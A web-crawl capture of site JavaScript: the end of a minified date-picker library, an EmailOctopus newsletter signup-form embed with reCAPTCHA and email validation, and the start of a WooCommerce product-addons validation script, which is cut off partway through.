de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.f50f8d37.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());


--- FILE ---
content_type: text/javascript
request_url: https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.0
body_size: 2862
content:
/* global woocommerce_addons_params, jQuery */

/**
 * Addons Validation Controller.
 *
 * @param object Form
 */
function PaoValidation( Form ) {

	// Make sure is called as a constructor.
	if ( ! ( this instanceof PaoValidation ) ) {
		return new PaoValidation( Form );
	}

	if ( ! Form.$addons.length ) {
		return false;
	}

	// Holds the jQuery instance.
	this.$form   = Form.$el;
	this.$addons = Form.$addons;
	this.form    = Form;

	// An object that holds the validation state and message of each addon.
	this.validationState = this.getInitialState();

}

/**
 * Gets the initial validation state. All addons are valid in this state.
 */
PaoValidation.prototype.getInitialState = function() {

	var schema = {};

	jQuery.each( this.$addons, function() {
		schema[ jQuery(this).attr( 'id' ) ] = { validity: true, message: '' };
	} );

	return schema;
}

/**
 * Gets the current validation state.
 */
PaoValidation.prototype.getValidationState = function() {
	return this.validationState;
}

/**
 * Validates a single addon and conditionally prints a validation message.
 *
 * @param jQuery object $addon
 * @return bool
 */
PaoValidation.prototype.validateAddon = function( $addon, printMessages = false ) {

	var	validation_rules = $addon.data( 'restrictions' ),
		   id               = $addon.attr( 'id' ),
		   validity         = true;

	// Set default validation state.
	if ( ! this.validationState[id] ) {
		this.validationState[id] = { validity: true, message: '' };
	}

	// If the addon is hidden, then it is considered valid.
	if ( ! $addon.closest( '.wc-pao-addon-container' ).is(':visible') ) {
		return this.validationState[id].validity;
	}

	if ( ! jQuery.isEmptyObject( validation_rules ) ) {

		if ( 'required' in validation_rules ) {
			if ( 'yes' === validation_rules.required ) {
				validity = this.validateRequired( $addon );
			}
		}

		if ( validity && $addon.is( '.wc-pao-addon-custom-price' ) ) {
			validity = this.validateDecimals( $addon );
		}

		if ( validity && 'content' in validation_rules ) {
			if ( 'only_letters' === validation_rules.content ) {
				validity = this.validateLetters( $addon );
			} else if ( 'only_numbers' === validation_rules.content ) {
				validity = this.validateNumbers( $addon );
			} else if ( 'only_letters_numbers' === validation_rules.content ) {
				validity = this.validateLettersNumbers( $addon );
			} else if ( 'email' === validation_rules.content ) {
				validity = this.validateEmail( $addon );
			}
		}

		if ( validity && 'min' in validation_rules ) {
			validity = this.validateMin( $addon, validation_rules.min );
		}

		if ( validity && 'max' in validation_rules ) {
			validity = this.validateMax( $addon, validation_rules.max );
		}
	}

	if ( printMessages ) {
		this.printMessage( $addon );
	}

	return this.validationState[id].validity;
};

/**
 * Validates all addons and conditionally prints validation messages.
 *
 * @return bool
 */
PaoValidation.prototype.validate = function( printMessages = false ) {

	var validity = true,
		self     = this;

	jQuery.each( self.$addons, function() {
		if ( ! self.validateAddon( jQuery(this), printMessages ) ) {
			validity = false;
		}
	});

	return validity;
};

/**
 * Escapes a regular expression string.
 *
 * @param string expression
 * @returns string
 */
PaoValidation.prototype.escapeRegExp = function( expression ) {
	return expression.replace( /[-\/\\^$*+?.()|[\]{}]/g, '\\$&' );
};

/**
 * Removes a notice element ID from the aria-describedby attribute of an element.
 *
 * @param jQuery object $element
 * @param string noticeElementId
 */
PaoValidation.prototype.removeNoticeFromAriaDescribed = function( $element, noticeElementId ) {
	var rawAriaDescribedby = $element.attr( 'aria-describedby' );
	if ( ! rawAriaDescribedby ) {
		return;
	}
	var ids = rawAriaDescribedby.split( ' ' ).filter( function( id ) {
		return id !== noticeElementId && id.trim() !== '';
	} );

	if ( ids.length > 0 ) {
		$element.attr( 'aria-describedby', ids.join( ' ' ) );
	} else {
		$element.removeAttr( 'aria-describedby' );
	}
};

/**
 * Adds a notice element ID to the aria-describedby attribute of an element.
 * @param jQuery object $element
 * @param string noticeElementId
 */
PaoValidation.prototype.addNoticeToAriaDescribed = function( $element, noticeElementId ) {
	var rawAriaDescribedby = $element.attr( 'aria-describedby' );
	var ids = rawAriaDescribedby ? rawAriaDescribedby.split( ' ' ).filter( function( id ) {
		return id !== noticeElementId && id.trim() !== '';
	}) : [];
